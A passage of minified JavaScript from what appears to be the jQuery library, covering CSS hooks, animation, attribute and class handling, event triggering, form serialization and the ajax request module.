a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return 